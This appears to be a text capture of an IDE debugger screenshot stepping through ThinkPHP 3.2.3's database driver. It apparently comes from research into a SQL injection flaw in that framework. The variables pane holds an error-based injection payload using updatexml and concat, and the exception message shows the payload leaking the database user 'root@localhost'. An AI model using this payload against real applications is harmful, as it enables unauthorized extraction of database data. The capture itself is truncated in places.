 185 }
186 $this->bind = array(); bind: [0]
187 try {
188 $result = $this->PDOStatement->execute(); PDOStatement: PDOStatement
189 // 调试结束
190 $this->debug( start: false);
191 if (false === $result) {
192 $this->error();
193 return false;
194 } else {
195 return $this->getResult();
196 }
197 } catch (\PDOException $e) { $e: {message => "SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'", *Exception*stri
198 $this->error();
199 return false;
200 }
201 }
202
203 /**
\Think\Db › Driver › query()
Variables
Watches
code = "HY000"
file = "E:\WWW\ThinkPHP\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php"
line = {int} 188
*Exception*trace = {array} [11]
*Exception*previous = null
errorInfo = {array} [3]
0 = "HY000"
1 = {int} 1105
2 = "XPATH syntax error: '~root@localhost~'"
xdebug_message = "<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='backgrou... View
$fetchSql = false
$master = false
$str = "SELECT * FROM `user` WHERE 1 and updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1 "
$this = {Think\Db\Driver\Mysql} [18]
query()
select()
()
troller\IndexController->index()
nvoke()
ion()
$options =
$sql = Cann